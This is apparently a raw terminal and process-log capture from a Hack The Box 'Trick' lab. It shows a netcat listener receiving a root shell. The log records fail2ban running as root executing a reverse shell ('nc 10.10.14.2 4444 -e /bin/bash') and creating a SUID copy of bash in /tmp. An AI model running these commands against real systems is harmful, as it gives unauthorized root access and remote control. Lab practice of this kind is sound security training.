 (root💀kali)-[~/htb/trick/10.10.11.166]
# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.166.
Ncat: Connection from 10.10.11.166:43522.
id;whoami
uid=0(root) gid=0(root) groups=0(root)
root
2022/07/30 23:48:40 CMD: UID=0 PID=50421 | /usr/bin/python3 /usr/bin/fail2ban-server -xf start
2022/07/30 23:48:40 CMD: UID=0 PID=50423 | grep -q f2b-sshd[ \t]
2022/07/30 23:48:40 CMD: UID=0 PID=50422 | /bin/sh -c iptables -w -n -L INPUT | grep -q 'f2b-sshd[ \t]'
2022/07/30 23:48:40 CMD: UID=0 PID=50424 | /usr/bin/python3 /usr/bin/fail2ban-server -xf start
2022/07/30 23:48:40 CMD: UID=0 PID=50425 | /bin/sh -c cp /bin/bash /tmp/rootbash2; chmod u+s,a+x /tmp/rootbash2
2022/07/30 23:48:40 CMD: UID=??? PID=50426 | ???
2022/07/30 23:48:50 CMD: UID=0 PID=50427 | /usr/sbin/sshd -D -R
2022/07/30 23:48:50 CMD: UID=118 PID=50428 | sshd: [net]
2022/07/30 23:48:55 CMD: UID=0 PID=50429 | /usr/sbin/sshd -D -R
2022/07/30 23:48:55 CMD: UID=118 PID=50430 | sshd: [net]
2022/07/30 23:48:55 CMD: UID=0 PID=50431 | /usr/sbin/sshd -D -R
2022/07/30 23:48:55 CMD: UID=118 PID=50432 | sshd: [net]
2022/07/30 23:48:55 CMD: UID=0 PID=50433 | /usr/sbin/sshd -D -R
2022/07/30 23:48:55 CMD: UID=0 PID=50434 | /usr/sbin/sshd -D -R
2022/07/30 23:48:55 CMD: UID=118 PID=50435 | sshd: [net]
2022/07/30 23:48:55 CMD: UID=118 PID=50436 | sshd: [net]
2022/07/30 23:48:55 CMD: UID=0 PID=50437 | sshd: [accepted]
2022/07/30 23:48:56 CMD: UID=118 PID=50438 | sshd: [net]
2022/07/30 23:48:56 CMD: UID=0 PID=50439 | sshd: [accepted]
2022/07/30 23:48:56 CMD: UID=0 PID=50440 | sshd: [accepted]
2022/07/30 23:48:56 CMD: UID=0 PID=50441 | sshd: [accepted]
2022/07/30 23:48:56 CMD: UID=0 PID=50442 | sshd: [accepted]
2022/07/30 23:48:56 CMD: UID=0 PID=50443 | /usr/sbin/sshd -D -R
2022/07/30 23:48:56 CMD: UID=118 PID=50444 | sshd: [net]
2022/07/30 23:48:56 CMD: UID=0 PID=50445 | /usr/bin/python3 /usr/bin/fail2ban-server -xf start
2022/07/30 23:48:56 CMD: UID=0 PID=50447 | grep -q f2b-sshd[ \t]
2022/07/30 23:48:56 CMD: UID=0 PID=50446 | /bin/sh -c iptables -w -n -L INPUT | grep -q 'f2b-sshd[ \t]'
2022/07/30 23:48:56 CMD: UID=0 PID=50448 | /usr/bin/python3 /usr/bin/fail2ban-server -xf start
2022/07/30 23:48:56 CMD: UID=0 PID=50449 | /usr/bin/nc 10.10.14.2 4444 -e /bin/bash
2022/07/30 23:48:57 CMD: UID=0 PID=50450 | /usr/sbin/sshd -D -R
2022/07/30 23:48:57 CMD: UID=118 PID=50451 | sshd: [net]
2022/07/30 23:48:57 CMD: UID=0 PID=50452 | sshd: [accepted]
2022/07/30 23:48:57 CMD: UID=0 PID=50453 | sshd: [accepted]
2022/07/30 23:48:57 CMD: UID=0 PID=50454 | sshd: [accepted]
2022/07/30 23:48:57 CMD: UID=0 PID=50455 | sshd: [accepted]
2022/07/30 23:48:57 CMD: UID=0 PID=50458 | sshd: [accepted]
2022/07/30 23:48:57 CMD: UID=0 PID=50457 | /usr/sbin/sshd -D
2022/07/30 23:48:57 CMD: UID=118 PID=50456 | sshd: [net]
2022/07/30 23:48:57 CMD: UID=118 PID=50459 | sshd: [net]
2022/07/30 23:48:58 CMD: UID=0 PID=50460 | sshd: [accepted]
2022/07/30 23:48:58 CMD: UID=0 PID=50461 | /usr/sbin/sshd -D -R
2022/07/30 23:48:58 CMD: UID=118 PID=50462 | sshd: [net]
2022/07/30 23:48:58 CMD: UID=118 PID=50463 | sshd: [net]
2022/07/30 23:49:08 CMD: UID=0 PID=50464 |